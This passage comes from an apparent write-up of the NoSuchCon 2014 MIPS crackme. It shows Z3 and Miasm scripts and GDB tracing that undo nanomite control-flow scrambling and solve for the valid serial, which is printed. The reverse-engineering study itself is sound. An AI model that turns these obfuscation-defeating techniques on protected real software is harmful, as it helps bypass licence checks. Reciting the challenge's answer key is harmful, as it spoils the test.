(let ((?x176 (bvnot (bvadd (concat ((_ extract 4 4) ?x131) (bvnot ((_ extract 3 1) ?x131))) ((_ extract 9 6) ?x8)))))
(let ((?x177 (bvadd (concat ?x176 (bvnot ((_ extract 31 4) (bvadd ?x140 ?x27)))) ?x42)))
(let ((?x187 (bvadd (bvnot ((_ extract 13 4) (bvadd ?x140 ?x27))) (bvmul (_ bv1023 10) ((_ extract 15 6) ?x8)))))
(let ((?x180 (concat (bvadd ((_ extract 23 10) ?x177) (bvmul (_ bv16383 14) ((_ extract 19 6) ?x8))) ((_ extract 31 14) (bvadd (concat ?x187 ((_ extract 31 10) ?x177)) ?x42)))))
(let ((?x79 (bvadd (bvxor (bvadd ?x180 ?x27) ?x27) ?x42)))
(let ((?x211 (concat (bvadd ((_ extract 17 10) ?x177) (bvmul (_ bv255 8) ((_ extract 13 6) ?x8))) ((_ extract 31 14) (bvadd (concat ?x187 ((_ extract 31 10) ?x177)) ?x42)))))
(let ((?x190 (concat (bvnot (bvadd (bvxor (bvadd ?x211 ?x26) ?x26) (bvmul (_ bv67108863 26) ?x26))) (bvnot ((_ extract 31 26) ?x79)))))
(let ((?x173 (bvadd (bvnot (bvadd (_ bv3113082326 32) ?x190 ?x27)) ?x27)))
(let ((?x174 ((_ extract 9 6) ?x8)))
(let ((?x255 ((_ extract 2 2) (bvadd (bvnot (bvadd (_ bv6 4) (bvnot ((_ extract 29 26) ?x79)) ?x174)) ?x174))))
(let ((?x253 ((_ extract 3 3) (bvadd (bvnot (bvadd (_ bv6 4) (bvnot ((_ extract 29 26) ?x79)) ?x174)) ?x174))))
(let ((?x144 ((_ extract 23 6) ?x8)))
(let ((?x233 ((_ extract 17 6) ?x8)))
(let ((?x235 (bvxor (bvadd ((_ extract 25 14) (bvadd (concat ?x187 ((_ extract 31 10) ?x177)) ?x42)) ?x233) ?x233)))
(let ((?x244 (bvadd (_ bv122326 18) (concat (bvnot (bvadd ?x235 (bvmul (_ bv4095 12) ?x233))) (bvnot ((_ extract 31 26) ?x79))) ?x144)))
(let ((?x246 (bvadd (bvnot ?x244) ?x144)))
(let ((?x293 (concat (bvnot ((_ extract 24 23) ?x173)) ((_ extract 22 18) ?x173) ((_ extract 17 17) ?x246) (bvnot ((_ extract 16 16) ?x246)) ((_ extract 15 15) ?x246) (bvnot ((_ extract 14 12) ?x246)) ((_ extract 11 10) ?x246) (bvnot ((_ extract 9 9) ?x246)) ((_ extract 8 8) ?x246) (bvnot ((_ extract 7 7) ?x246)) ((_ extract 6 6) ?x246) (bvnot ((_ extract 5 4) ?x246)) (bvnot ?x253) ?x255 (bvnot (bvadd (bvnot (bvadd (_ bv2 2) (bvnot ((_ extract 27 26) ?x79)) ?x120)) ?x120)) (bvnot ((_ extract 31 29) ?x173)) ((_ extract 28 28) ?x173) (bvnot ((_ extract 27 26) ?x173)) ((_ extract 25 25) ?x173))))
(let ((?x324 (bvor ((_ extract 0 0) (bvshl ?x293 (bvadd (_ bv1 32) ?x27))) ((_ extract 0 0) (bvlshr ?x293 ?x24)))))
(let ((?x202 (bvadd (bvor (bvshl ?x293 (bvadd (_ bv1 32) ?x27)) (bvlshr ?x293 ?x24)) ?x27)))
(let ((?x261 (concat ((_ extract 31 31) ?x202) (bvnot ((_ extract 30 29) ?x202)) ((_ extract 28 27) ?x202) (bvnot ((_ extract 26 25) ?x202)) ((_ extract 24 22) ?x202) (bvnot ((_ extract 21 18) ?x202)) ((_ extract 17 17) ?x202) (bvnot ((_ extract 16 15) ?x202)) ((_ extract 14 13) ?x202) (bvnot ((_ extract 12 12) ?x202)) ((_ extract 11 7) ?x202) (bvnot ((_ extract 6 5) ?x202)) ((_ extract 4 2) ?x202) (bvnot ((_ extract 1 1) ?x202)) (bvadd ?x324 ?x67))))
(let ((?x250 (concat ((_ extract 11 7) ?x202) (bvnot ((_ extract 6 5) ?x202)) ((_ extract 4 2) ?x202) (bvnot ((_ extract 1 1) ?x202)) (bvadd ?x324 ?x67))))
(let ((?x331 (bvadd (_ bv1397077939 32) (concat (bvadd (_ bv4018 12) ?x250) ((_ extract 31 12) (bvadd (_ bv1471406002 32) ?x261))) ?x27)))
(let ((?x264 (bvor (bvshl (bvadd (bvnot ?x331) ?x27) (bvadd (_ bv1 32) ?x27)) (bvlshr (bvadd (bvnot ?x331) ?x27) ?x24))))
(let ((?x298 (bvor (bvshl (bvadd (_ bv1031407080 32) ?x264 ?x42) (bvadd (_ bv1 32) ?x27)) (bvlshr (bvadd (_ bv1031407080 32) ?x264 ?x42) ?x24))))
(let ((?x231 (bvor ((_ extract 31 17) (bvshl ?x298 (bvadd (_ bv1 32) ?x27))) ((_ extract 31 17) (bvlshr ?x298 ?x24)))))
(let ((?x220 (bvor ((_ extract 16 0) (bvshl ?x298 (bvadd (_ bv1 32) ?x27))) ((_ extract 16 0) (bvlshr ?x298 ?x24)))))
(let ((?x283 (bvor (bvshl (concat ?x220 ?x231) (bvadd (_ bv1 32) ?x27)) (bvlshr (concat ?x220 ?x231) ?x24))))
(let ((?x119 (bvadd (_ bv4200859627 32) (bvnot (bvor (bvshl ?x283 (bvadd (_ bv1 32) ?x27)) (bvlshr ?x283 ?x24))))))
(let ((?x201 (bvshl ?x119 ?x24)))
(let ((?x405 (bvadd (bvor ((_ extract 10 8) (bvlshr ?x119 (bvadd (_ bv1 32) ?x27))) ((_ extract 10 8) ?x201)) ((_ extract 8 6) ?x8))))
(let ((?x343 (concat (bvor ((_ extract 7 0) (bvlshr ?x119 (bvadd (_ bv1 32) ?x27))) ((_ extract 7 0) ?x201)) (bvor ((_ extract 31 8) (bvlshr ?x119 (bvadd (_ bv1 32) ?x27))) ((_ extract 31 8) ?x201)))))
(let ((?x199 (bvadd (_ bv752876532 32) (bvnot (bvadd ?x343 ?x27)) ?x27)))
(let ((?x409 (concat ((_ extract 31 29) ?x199) (bvnot ((_ extract 28 28) ?x199)) ((_ extract 27 27) ?x199) (bvnot ((_ extract 26 26) ?x199)) ((_ extract 25 25) ?x199) (bvnot ((_ extract 24 24) ?x199)) ((_ extract 23 23) ?x199) (bvnot ((_ extract 22 22) ?x199)) ((_ extract 21 21) ?x199) (bvnot ((_ extract 20 19) ?x199)) ((_ extract 18 18) ?x199) (bvnot ((_ extract 17 17) ?x199)) ((_ extract 16 16) ?x199) (bvnot ((_ extract 15 15) ?x199)) ((_ extract 14 11) ?x199) (bvnot ((_ extract 10 10) ?x199)) ((_ extract 9 9) ?x199) (bvnot ((_ extract 8 7) ?x199)) ((_ extract 6 6) ?x199) (bvnot ((_ extract 5 4) ?x199)) ((_ extract 3 3) ?x199) (bvnot (bvadd (_ bv4 3) (bvnot ?x405) ((_ extract 8 6) ?x8))))))
(let ((?x342 (bvlshr (bvadd (_ bv330202175 32) ?x409) ?x24)))
(let ((?x20 (bvadd (_ bv1 32) ?x27)))
(let ((?x337 (bvshl (bvadd (_ bv330202175 32) ?x409) ?x20)))
(let ((?x354 (bvadd (_ bv651919116 32) (bvor ?x337 ?x342))))
(let ((?x414 (concat (bvnot ((_ extract 26 26) ?x354)) ((_ extract 25 25) ?x354) (bvnot ((_ extract 24 24) ?x354)) (bvnot ((_ extract 23 23) ?x354)) ((_ extract 22 22) ?x354) (bvnot ((_ extract 21 21) ?x354)) (bvnot ((_ extract 20 18) ?x354)) ((_ extract 17 13) ?x354) (bvnot ((_ extract 12 10) ?x354)) ((_ extract 9 8) ?x354) (bvnot ((_ extract 7 7) ?x354)) ((_ extract 6 5) ?x354) (bvnot ((_ extract 4 4) ?x354)) (bvnot ((_ extract 3 3) ?x354)) (bvnot ((_ extract 2 2) ?x354)) (bvor ((_ extract 1 1) ?x337) ((_ extract 1 1) ?x342)) (bvnot (bvor ((_ extract 0 0) ?x337) ((_ extract 0 0) ?x342))) (bvnot ((_ extract 31 31) ?x354)) ((_ extract 30 30) ?x354) (bvnot ((_ extract 29 28) ?x354)) ((_ extract 27 27) ?x354))))
(let ((?x464 (concat ((_ extract 22 22) ?x354) (bvnot ((_ extract 21 21) ?x354)) (bvnot ((_ extract 20 18) ?x354)) ((_ extract 17 13) ?x354) (bvnot ((_ extract 12 10) ?x354)) ((_ extract 9 8) ?x354) (bvnot ((_ extract 7 7) ?x354)) ((_ extract 6 5) ?x354) (bvnot ((_ extract 4 4) ?x354)) (bvnot ((_ extract 3 3) ?x354)) (bvnot ((_ extract 2 2) ?x354)) (bvor ((_ extract 1 1) ?x337) ((_ extract 1 1) ?x342)) (bvnot (bvor ((_ extract 0 0) ?x337) ((_ extract 0 0) ?x342))) (bvnot ((_ extract 31 31) ?x354)) ((_ extract 30 30) ?x354) (bvnot ((_ extract 29 28) ?x354)) ((_ extract 27 27) ?x354))))
(let ((?x474 (concat (bvadd (_ bv141595581 28) (bvnot (bvxor (bvadd (_ bv178553293 28) ?x464) (concat (_ bv0 2) ?x26)))) ((_ extract 31 28) (bvadd (_ bv4168127421 32) (bvnot (bvxor (bvadd (_ bv2594472397 32) ?x414) ?x27)))))))
(let ((?x495 (bvadd (_ bv1994801052 32) (bvxor (_ bv1407993787 32) (bvor (bvshl ?x474 ?x20) (bvlshr ?x474 ?x24)) ?x27) ?x42)))
(let ((?x392 (concat (bvor ((_ extract 13 0) (bvlshr ?x495 ?x20)) ((_ extract 13 0) (bvshl ?x495 ?x24))) (bvor ((_ extract 31 14) (bvlshr ?x495 ?x20)) ((_ extract 31 14) (bvshl ?x495 ?x24))))))
(let ((?x388 (bvlshr ?x392 ?x24)))
(let ((?x494 (concat (bvnot (bvor ((_ extract 31 31) (bvshl ?x392 ?x20)) ((_ extract 31 31) ?x388))) (bvor ((_ extract 30 30) (bvshl ?x392 ?x20)) ((_ extract 30 30) ?x388)) (bvnot (bvor ((_ extract 29 27) (bvshl ?x392 ?x20)) ((_ extract 29 27) ?x388))) (bvor ((_ extract 26 25) (bvshl ?x392 ?x20)) ((_ extract 26 25) ?x388)) (bvnot (bvor ((_ extract 24 23) (bvshl ?x392 ?x20)) ((_ extract 24 23) ?x388))) (bvor ((_ extract 22 21) (bvshl ?x392 ?x20)) ((_ extract 22 21) ?x388)) (bvnot (bvor ((_ extract 20 16) (bvshl ?x392 ?x20)) ((_ extract 20 16) ?x388))) (bvor ((_ extract 15 15) (bvshl ?x392 ?x20)) ((_ extract 15 15) ?x388)) (bvnot (bvor ((_ extract 14 14) (bvshl ?x392 ?x20)) ((_ extract 14 14) ?x388))) (bvor ((_ extract 13 12) (bvshl ?x392 ?x20)) ((_ extract 13 12) ?x388)) (bvnot (bvor ((_ extract 11 10) (bvshl ?x392 ?x20)) ((_ extract 11 10) ?x388))) (bvor ((_ extract 9 8) (bvshl ?x392 ?x20)) ((_ extract 9 8) ?x388)) (bvnot (bvor ((_ extract 7 2) (bvshl ?x392 ?x20)) ((_ extract 7 2) ?x388))) (bvor ((_ extract 1 1) (bvshl ?x392 ?x20)) ((_ extract 1 1) ?x388)) (bvnot (bvor ((_ extract 0 0) (bvshl ?x392 ?x20)) ((_ extract 0 0) ?x388))))))
(let ((?x450 (bvor (bvlshr ?x494 ?x20) (bvshl ?x494 ?x24))))
(bvor (bvlshr ?x450 ?x20) (bvshl ?x450 ?x24)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

Quite happy we don't have to study that right?

Extracting the function that generates the new program counter from the second magic value

For the second big block of code, we can do exactly the same thing: copy the code, configure the virtual environment with our symbolic variables and wrap the function:

def extract_equation_of_function_that_generates_new_son_pc():
  '''Extract the formula of the function generating the new son's $pc'''
  x = mini_mips_symexec_engine.MiniMipsSymExecEngine('function_that_generates_new_son_pc.log')
  x.debug = False
  x.enable_z3 = True
  tmp_pc = BitVec('magic', 32)
  n_loop = BitVec('n_loop', 32)
  x.stack['tmp_pc'] = tmp_pc
  x.stack['var_2F0'] = n_loop
  emu_generate_new_pc_for_son(x, print_final_state = False)
  compute_pc_equation = simplify(x.gpr['v0'])
  with open(os.path.join('formulas', 'generate_new_pc_son.smt2'), 'w') as f:
    f.write(to_SMT2(compute_pc_equation, name = 'generate_new_pc_son'))

  return tmp_pc, n_loop, compute_pc_equation

var_new_pc, var_n_loop, expr_new_pc = [None]*3
def generate_new_pc_from_magic_high(magic_high, n_loop):
  global var_new_pc, var_n_loop, expr_new_pc
  if var_new_pc is None and var_n_loop is None and expr_new_pc is None:
    var_new_pc, var_n_loop, expr_new_pc = extract_equation_of_function_that_generates_new_son_pc()

  return substitute(
      expr_new_pc,
      (var_new_pc, BitVecVal(magic_high, 32)),
      (var_n_loop, BitVecVal(n_loop, 32))
  ).as_long()

If you are interested in what the formula looks like, it is also available in the NoSuchCon2014 folder on my github.

Putting it all together: building a function that computes the new program counter of the son

Obviously, we don't really care about those two previous functions, we just want to combine them together to implement the computation of the new program counter from both the round number & where the son SIGTRAP'd. The only missing bits is the lookup in the QWORDs array to extract the second magic value. We just have to dump the array inside another file called memory.py. This is done with a simple IDA Python one-liner:

values = dict((0x00414130+i*8, Qword(0x00414130+i*8)) for i in range(0x25E))

Now, we can build the whole function easily by combining all those pieces:

def generate_new_pc_from_pc_son_using_z3(pc_son, n_break):
  '''Generate the new program counter from the address where the son SIGTRAP'd and
  the number of SIGTRAP the son encountered'''
  loop_n = (n_break / 101)
  magic = generate_magic_from_son_pc_using_z3(pc_son, n_break)
  idx = None
  for i in range(len(memory.pcs)):
    if (memory.pcs[i] & 0xffffffff) == magic:
      idx = i
      break

  assert(idx != None)
  return generate_new_pc_from_magic_high(memory.pcs[idx] >> 32, loop_n)

Sweet. Really sweet.

This basically means we are now able to unscramble the code of the son and reordering it completely without even physically running the binary nor generating traces.

Unscramble the code like a sir

Before showing, the code I just want to explain the process one more time:

  1. The son executes some code until it reaches a break instruction
  2. The father gets the $pc of the son and the variable that counts the number of break instruction the son executed
  3. The father generates a new $pc value from those two variables
  4. The father sets the new $pc
  5. The father continues its son
  6. Goto 1!

So basically to unscramble the code, we just need to simulate what the father would do & log everything somewhere. Couple of important details though:

  • There are exactly 101 break instructions in the son, so 101 chunks of code will be executed and need to be reordered,
  • The son is executing 6 rounds ; that's exactly why the QWORD array has 6*101 entries.

Here is the function I used:

def generate_son_code_reordered(debug = False):
    '''This functions puts in the right order the son's block of codes without
    relying on the father to set a new $pc value when a break is executed in the son.
    With this output we are good to go to create a nanomites-less binary:
      - We don't need the father anymore (he was driving the son)
      - We have the code in the right order, so we can also remove the break instructions
    It will also be quite useful when we want to execute symbolic-ly its code.
    '''
    def parse_line(l):
        addr_seg, instr, _ = l.split(None, 2)
        _, addr = addr_seg.split(':')
        return int('0x%s' % addr, 0), instr

    son_code = code.block_code_of_son
    next_break = 0
    n_break = 0
    cleaned_code = []
    for _ in range(6):
        for z in range(101):
            i = 0
            while i < len(son_code):
                line = son_code[i]
                addr, instr = parse_line(line)
                if instr == 'break' and (next_break == addr or z == 0):
                    break_addr = addr
                    new_pc = generate_new_pc_from_pc_son_using_z3(break_addr, n_break)
                    n_break += 1
                    if debug:
                        print '; Found the %dth break (@%.8x) ; new pc will be %.8x' % (z, break_addr, new_pc)
                    state = 'Begin'
                    block = []
                    j = 0
                    while j < len(son_code):
                        line = son_code[j]
                        addr, instr = parse_line(line)
                        if state == 'Begin':
                            if addr == new_pc:
                                block.append(line)
                                state = 'Log'
                        elif state == 'Log':
                            if instr == 'break':
                                next_break = addr
                                state = 'End'
                            else:
                                block.append(line)
                        elif state == 'End':
                            break
                        else:
                            pass
                        j += 1

                    if debug:
                        print ';', '='*25, 'BLOCK %d' % z, '='*25
                        print '\n'.join(block)
                    cleaned_code.extend(block)
                    break
                i += 1

    return cleaned_code

And there it is :-)

The function outputs the unrolled and ordered code of the son. If you want to push further, you could theoretically perform an open-heart surgery to completely remove the nanomites from the original binary, isn't it cool? This is left as an exercise for the interested reader though :-)).

Attacking the son: the last man standing

Now that we have the code unscrambled, we can directly feed it to our engine but before doing so here are some details:

  • As we said earlier, it looks like the son is executing 6 times the same code. This is not the case at all, every round will execute the same amount of instructions but not in the same order
  • The computations executed can be seen as some kind of light encoding/encryption or decoding/decryption algorithm
  • We have 6 rounds because the input serial is broken into 6 DWORDs (so 6 symbolic variables) ; so basically each round is going to generate an output DWORD

As previously, we need to copy the code we want to execute. Note that we can also use generate_son_code_reorganized to generate it dynamically. Next step is to configure the virtual environment and we are good to finally run the code:

def get_serial():
  print '> Instantiating the symbolic execution engine..'
  x = mini_mips_symexec_engine.MiniMipsSymExecEngine('decrypt_serial.log')
  x.enable_z3 = True

  print '> Generating dynamically the code of the son & reorganizing/cleaning it..'
  # If you don't want to generate it dynamically like a sir, I've copied a version inside
  # code.block_code_of_son_reorganized_loop_unrolled :-)
  x.code = generate_son_code_reorganized()

  print '> Configuring the virtual environement..'
  x.gpr['fp'] = 0x7fff6cb0
  x.stack_offsets['var_30'] = 24
  start_addr = x.gpr['fp'] + x.stack_offsets['var_30'] + 8
  # (gdb) x/6dwx $s8+24+8
  # 0x7fff6cd0:     0x11111111      0x11111111      0x11111111
  #                 0x11111111      0x11111111      0x11111111
  a, b, c, d, e, f = BitVecs('a b c d e f', 32)
  x.mem[start_addr +  0] = a
  x.mem[start_addr +  4] = b
  x.mem[start_addr +  8] = c
  x.mem[start_addr + 12] = d
  x.mem[start_addr + 16] = e
  x.mem[start_addr + 20] = f

  print '> Running the code..'
  x.run()

The thing that matters this time is to find a, b, c, d, e, f so that they generate specific outputs ; so this is where Z3 is going to help us a lot. Thanks to that guy we don't need to manually invert the algorithm.

The final bit now is basically just about setting up the solver, setting the correct constraints and generating the serial you guys have been waiting for so long:

print '> Instantiating & configuring the solver..'
s = Solver()
s.add(
  x.mem[start_addr +   0] == 0x7953205b, x.mem[start_addr +   4] == 0x6b63616e,
  x.mem[start_addr +   8] == 0x20766974, x.mem[start_addr +  12] == 0x534e202b, 
  x.mem[start_addr +  16] == 0x203d2043, x.mem[start_addr +  20] == 0x5d20333c,
)

print '> Solving..'
if s.check() == sat:
  print '> Constraints solvable, here are the 6 DWORDs:'
  m = s.model()
  for i in (a, b, c, d, e, f):
    print ' %r = 0x%.8X' % (i, m[i].as_long())

  print '> Serial:', ''.join(('%.8x' % m[i].as_long())[::-1] for i in (a, b, c, d, e, f)).upper()
else:
  print '! Constraints unsolvable'

There we are, the final moment; drum roll

PS D:\Codes\NoSuchCon2014> python .\solve_nsc2014_step1_z3.py
==================================================
Tests OK -- you are fine to go
==================================================
> Instantiating the symbolic execution engine..
> Generating dynamically the code of the son & reorganizing/cleaning it..
> Configuring the virtual environement..
> Running the code..
> Instantiating & configuring the solver..
> Solving..
> Constraints solvable, here are the 6 DWORDs:
  a = 0xFE446223
  b = 0xBA770149
  c = 0x75BA5111
  d = 0x78EA3635
  e = 0xA9D6E85F
  f = 0xCC26C5EF
> Serial: 322644EF941077AB1115AB575363AE87F58E6D9AFE5C62CC
==================================================

overclok@wildout:~/chall/nsc2014$ ./start_vm.sh
[    0.000000] Initializing cgroup subsys cpuset
[...]
Debian GNU/Linux 7 debian-mipsel ttyS0

debian-mipsel login: root
Password:
[...]
root@debian-mipsel:~# /home/user/crackmips 322644EF941077AB1115AB575363AE87F58E6D9AFE5C62CC
good job!
Next level is there: http://nsc2014.synacktiv.com:65480/oob4giekee4zaeW9/

Boom :-).

Alternative solution

In this part, I present an alternate solution to solve the challenge. It's somehow a shortcut, since it requires much less coding than Axel's one, and uses the awesome Miasm framework.

Shortcut #1 : Tracing the parent with GDB

Quick recap of the parent's behaviour

As Axel has previously explained, the first step is to recover the child's execution flow. Because of nanomites, the child is driven by the parent; we have to analyze the parent (i.e. the debug function) first to determine the correct sequence of the child's pc values.

The parent's main loop is obfuscated, but by browsing cross-references of stack variables in IDA, we can see where each one is used. After a bit of analysis, we can try to decompile by hand the algorithm, and write a pseudo-Python code description of what the debug function does (it is really simplified):

counter = 0
waitpid()

while(True):
    regs = ptrace(GETREGS)

    # big block 1
    addr = regs.pc
    param = f(counter)
    addr = obfu1(addr, param)

    for i in range(605):
        entry = pcs[i]  # entry is 8 bytes long (2 dwords)
        if(addr == entry.first_dword):
            addr = entry.second_dword
            break

    # big block 2
    addr = obfu2(addr, param)

    regs.pc = addr
    ptrace(SETREGS, regs)
    counter += 1

    if(not waitpid()):
        break

The "big blocks" are the two long assembly blocks preceding and following the inner loop. Without looking at the gory details, we understand that a param value is derived from the counter using a function that I call f, and then used to obfuscate the original child's pc. The result is then searched in a pcs array (stored at address 0414130), the next dword is extracted and used in a 2nd obfuscation pass to finally produce the new pc value injected into the child.

The most important fact here is that that this process does not involve the input key at anytime. The output pc sequence is deterministic and constant; two executions with two different keys will produce the same sequence of pc's. Since we know the first value of pc (the first break instruction at 040228C), we can theoretically compute the correct sequence and then reorder the child's instructions according to this sequence.

We have two approaches for doing so:

  • statical analysis: somehow understand each instruction used in obfuscation passes and rewrite the algorithm producing the correct sequence. This is the path followed by Axel.
  • dynamic analysis: trace the program once and log all pc values.

Although the first one is probably the most interesting, the second is certainly the fastest. Again, it only works because the input key does not influence the output pc sequence. And we're lucky: the child is already debugged by the parent, but nothing prevents us to debug the parent itself.

First attempt at tracing

Tracing is pretty straightforward with GDB using bp and commands. In order to understand the parent's algorithm a bit better, I first wrote a pretty verbose GDB script that prints the loop counter, param variable as well as the original and new child's pc for each iteration. I chose to put two breakpoints:

  • The first one at the end of the first obfuscation blocks (0x401440)
  • The second one before the ptrace call at the end of the second block (0x0401D8C), in order to be able to read the child's pc manipulated by the parent.

Here is the script:

##################################
# A few handy functions
##################################

def print_context_pc
    printf "regs.pc = 0x%08x\n", *(int*)($fp-0x1cc)
end

def print_param
    printf "param = 0x%08x\n", *(int*)($fp-0x2f0)
end

def print_addr
    printf "addr = 0x%08x\n", *(int*)($fp-0x2fc)
end

def print_counter
    printf "counter = %d\n", *(int*)($fp-0x300)
end

##################################

set pagination off
set confirm off
file crackmips
target remote 127.0.0.1:4444 # gdbserver address

# break at the end of block 1
b *0x401440
commands
silent
printf "\nNew round\n"
print_counter
print_context_pc
print_param 
print_addr
c
end

# break before the end of block 2
b *0x0401D8C
commands
silent
print_context_pc
c
end

c

To run that script within GDB, we first need to start crackmips with gdbserver in our qemu VM. After a few minutes, we get the following (cleaned) trace:

New round
counter = 0
regs.pc = 0x0040228c
param = 0x00000000
addr = 0xcd0e9f0e
regs.pc = 0x00402290

New round
counter = 1
regs.pc = 0x004022bc
param = 0x00000000
addr = 0xcd0e99ae
regs.pc = 0x00402ce0

New round
counter = 2
regs.pc = 0x00402d0c
param = 0x00000000
addr = 0xcd0e420e
regs.pc = 0x00402da8

[...]

By reading the trace further, we realize that param is always equal to counter/101. This is actually the child's own loop counter, since its big loop is made of 101 pseudo basic blocks. We also notice that the pc sequence is different for each child's loop: round 0 is not equal to round 101, etc.

Getting a clean trace

Since we're only interested in the final pc value for each round, we can make a simpler script that just outputs those values. And organize them in a parsable format to be able to use them later in another script. Here is the version 2 of the script:

def print_context_pc
    printf "0x%08x\n", *(int*)($fp-0x1cc)
end

set pagination off
set confirm off
file crackmips
target remote 127.0.0.1:4444

# break before the end of block 2
b *0x0401D8C
commands
silent
print_context_pc
c
end

c

The cleaned trace only contains the 606 pc values, one on each line:

0x00402290
0x00402ce0
0x00402da8
0x00403550
[...]
0x004030e4
0x004039dc

Mission 1: accomplished!

Shortcut #2 : Symbolic execution using Miasm

We now have the list of each start address of each basic block executed by the child. The next step is to understand what each one of them does, and reorder them to reproduce the whole algorithm.

Even though writing a symbolic execution engine from scratch is certainly a fun and interesting exercise, I chose to play with Miasm. This excellent framework can disassemble binaries in various architectures (among which x86, x64, ARM, MIPS, etc.), and convert them into an intermediate language called IR (intermediate representation). It is then able to perform symbolic execution on this IR in order to find what are the side effects of a basic block on registers and memory locations. Although there is not so much documentation, Miasm contains various examples that should make the API easier to dig in. Don't tell me that it is hard to install, it is really not (well, I haven't tried on Windows ;). And there is even a docker image, so you have no excuse to not try it!

Miasm symbolic execution 101

Before scripting everything, let's first see how to use Miasm to perform symbolic execution of one basic block. For the sake of simplicity, let's work on the first basic block of the child's main loop.

from miasm2.analysis.machine import Machine
from miasm2.analysis import binary

bi = binary.Container("crackmips")
machine = Machine('mips32l')
mn, dis_engine_cls, ira_cls = machine.mn, machine.dis_engine, machine.ira

First, we open the crackme using the generic Container class. It automatically detects the executable format and uses Elfesteem to parse it. Then we use the handy Machine class to get references to useful classes we'll use to disassemble and analyze the binary.

BB_BEGIN = 0x00402290
BB_END = 0x004022BC

# Disassemble between BB_BEGIN and BB_END
dis_engine = dis_engine_cls(bs=bi.bs)
dis_engine.dont_dis = [BB_END]
bloc = dis_engine.dis_bloc(BB_BEGIN)
print '\n'.join(map(str, bloc.lines))

Here, we disassemble a single basic block, by explicitly telling Miasm its start and end address. The disassembler is created by instantiating the dis_engine_cls class. bi.bs represents the binary stream we are working on. I admit the dont_dis syntax is a bit weird; it is used to tell Miasm to stop disassembling when it reaches a given address. We do it here because the next instruction is a break, and Miasm does not normally think it is the end of a basic block. When you run those lines, you should get this output:

LW         V1, 0x38(FP)
SLL        V0, V1, 0x2
ADDIU      A0, FP, 0x18
ADDU       V0, A0, V0
LW         A0, 0x8(V0)
LW         V0, 0x38(FP)
SUBU       A0, A0, V0
SLL        V0, V1, 0x2
ADDIU      V1, FP, 0x18
ADDU       V0, V1, V0
SW         A0, 0x8(V0)

Okay, so we know how to disassemble a block with Miasm. Let's now see how to convert it into the Intermediate Representation:

# Transform to IR
ira = ira_cls()
irabloc = ira.add_bloc(bloc)[0]
print '\n'.join(map(lambda b: str(b[0]), irabloc.irs))

We instantiated the ira_cls class and called its add_bloc method. It takes a basic block as input and outputs a list of IR basic blocs; here we know that we'll get only one, so we use [0]. Let's see what is the output of those lines:

V1 = @32[(FP+0x38)]
V0 = (V1 << 0x2)
A0 = (FP+0x18)
V0 = (A0+V0)
A0 = @32[(V0+0x8)]
V0 = @32[(FP+0x38)]
A0 = (A0+(- V0))
V0 = (V1 << 0x2)
V1 = (FP+0x18)
V0 = (V1+V0)
@32[(V0+0x8)] = A0
IRDst = loc_00000000004022BC:0x004022bc

Each one of those lines are instructions in Miasm's IR language. It is pretty easy: each instruction is described as a list of side-effects it has on some variables, using expressions and affectations. @32[...] represents a 32-bit memory access; when it's on the left of an = sign, it's a write access, when it's on the right it's a read. The last line uses the pseudo-register IRDst, which is kind of the IR's pc register. It tells Miasm where is located the next basic block.

Great! Let's see now how to perform symbolic execution on this IR basic block.

from miasm2.expression.expression import *
from miasm2.ir.symbexec import symbexec
from miasm2.expression.simplifications import expr_simp

# Prepare symbolic execution
symbols_init = {}
for i, r in enumerate(mn.regs.all_regs_ids):
    symbols_init[r] = mn.regs.all_regs_ids_init[i]

# Perform symbolic exec
sb = symbexec(ira, symbols_init)
sb.emulbloc(irabloc)

mem, exprs = sb.symbols.symbols_mem.items()[0]
print "Memory changed at %s :" % mem
print "\tbefore:", exprs[0]
print "\tafter:", exprs[1]

The first lines are initializing the symbol pool used for symbolic execution. We then use the symbexec module to create an execution engine, and we give it our fresh IR basic block. The result of the execution is readable by browsing the attributes of sb.symbols. Here I am mainly interested on the memory side-effects, so I use symbols_mem.items() to list them. symbols_mem is actually a dict whose keys are the memory locations that changed during execution, and values are pairs containing both the previous value that was in that memory cell, and the new one. There's only one change, and here it is:

Memory changed at (FP_init+(@32[(FP_init+0x38)] << 0x2)+0x20) :
  before: @32[(FP_init+(@32[(FP_init+0x38)] << 0x2)+0x20)]
  after: (@32[(FP_init+(@32[(FP_init+0x38)] << 0x2)+0x20)]+(- @32[(FP_init+0x38)]))

The expressions are getting a bit more complex, but still pretty readable. FP_init represents the value of the fp register at the beginning of execution. We can clearly see that a memory location as modified since a value was subtracted from it. But we can do better: we can give Miasm simplification rules in order to make this output much more readable. Let's do it!

# Simplifications
fp_init = ExprId('FP_init', 32)
zero_init = ExprId('ZERO_init', 32)
e_i_pattern = expr_simp(ExprMem(fp_init + ExprInt32(0x38), 32))
e_i = ExprId('i', 32)
e_pass_i_pattern = expr_simp(ExprMem(fp_init + (e_i << ExprInt32(2)) + ExprInt32(0x20), 32))
e_pass_i = ExprId("pwd[i]", 32)

simplifications = {e_i_pattern      : e_i,
                    e_pass_i_pattern : e_pass_i,
                    zero_init        : ExprInt32(0) }

def my_simplify(expr):
    expr2 = expr.replace_expr(simplifications)
    return expr2

print "%s = %s" % (my_simplify(exprs[0]) ,my_simplify(exprs[1]))

Here we declare 3 replacement rules:

  • Replace @32[(FP_init+0x38)] with i
  • Replace @32[(FP_init+(i << 0x2)+0x20)] with pwd[i]
  • Replace ZERO_init with 0 (although it is not really useful here)

There is actually a more generic way to do it using pattern matching rules with jokers, but we don't really need this machinery here. This the result we get after simplification:

pwd[i] = (pwd[i]+(- i))

That's all! So all this basic block does is a subtraction. What is nice is that the output is actually valid Python code :). This will be very useful in the last part.

Generating the child's algorithm

So in less than 60 lines, we were able to disassemble an arbitrary basic block, perform symbolic execution on it and get a pretty understandable result. We just need to apply this logic to the 100 remaining blocks, and we'll have a pythonic version of each one of them. Then, we simply reorder them using the GDB trace we got from the previous part, and we'll be able to generate 606 python lines describing the whole algorithm.

Here is an extract of the script automating all of this:

def load_trace(filename):
    return [int(x.strip(), 16) for x in open(filename).readlines()]

def boundaries_from_trace(trace):
    bb_starts = sorted(set(trace))
    boundaries = [(bb_starts[i], bb_starts[i+1]-4) for i in range(len(bb_starts)-1)]
    boundaries.append((0x4039DC, 0x04039E8)) # last basic bloc, added by hand
    return boundaries

def exprs2str(exprs):
    return ' = '.join(str(e) for e in exprs)

trace = load_trace("gdb_trace.txt")
boundaries = boundaries_from_trace(trace)

print "# Building IR blocs & expressions for all basic blocks"
bb_exprs = []
for zone in boundaries:
    bb_exprs.append(analyse_bb(*zone))

